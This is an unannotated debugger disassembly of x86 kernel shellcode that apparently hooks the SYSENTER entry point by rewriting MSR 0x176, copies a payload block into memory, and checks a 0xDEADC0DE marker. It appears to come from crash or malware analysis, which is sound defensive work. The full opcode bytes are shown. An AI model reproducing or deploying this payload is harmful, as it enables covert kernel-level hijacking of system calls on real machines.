 No prior disassembly possible
8c69f69c fc cld
8c69f69d fa cli
8c69f69e eb1e jmp 8c69f6be
8c69f6a0 5e pop esi
8c69f6a1 6876010000 push 176h
8c69f6a6 59 pop ecx
8c69f6a7 0f32 rdmsr
8c69f6a9 89465d mov dword ptr [esi+5Dh],eax
8c69f6ac 8b7e61 mov edi,dword ptr [esi+61h]
8c69f6af 89f8 mov eax,edi
8c69f6b1 0f30 wrmsr
8c69f6b3 b916020000 mov ecx,216h
8c69f6b8 f3a4 rep movs byte ptr es:[edi],byte ptr [esi]
8c69f6ba fb sti
8c69f6bb f4 hlt
8c69f6bc ebfd jmp 8c69f6bb
8c69f6be e8ddffffff call 8c69f6a0
8c69f6c3 6a00 push 0
8c69f6c5 9c pushfd
8c69f6c6 60 pushad
8c69f6c7 e800000000 call 8c69f6cc
8c69f6cc 58 pop eax
8c69f6cd 8b5854 mov ebx,dword ptr [eax+54h]
8c69f6d0 895c2424 mov dword ptr [esp+24h],ebx
8c69f6d4 81f9dec0adde cmp ecx,0DEADC0DEh
8c69f6da 7510 jne 8c69f6ec
8c69f6dc 6876010000 push 176h
8c69f6e1 59 pop ecx
8c69f6e2 89d8 mov eax,ebx
8c69f6e4 31d2 xor edx,edx
8c69f6e6 0f30 wrmsr
8c69f6e8 31c0 xor eax,eax
8c69f6ea eb31 jmp 8c69f71d
8c69f6ec 8b32 mov esi,dword ptr [edx]
8c69f6ee 0fb61e movzx ebx,byte ptr [esi]
8c69f6f1 6681fbc300 cmp bx,0C3h
8c69f6f6 7525 jne 8c69f71d
8c69f6f8 8b585c mov ebx,dword ptr [eax+5Ch]
8c69f6fb 8d5b69 lea ebx,[ebx+69h]
8c69f6fe 891a mov dword ptr [edx],ebx
8c69f700 b801000080 mov eax,80000001h
8c69f705 0fa2 cpuid
8c69f707 81e200001000 and edx,100000h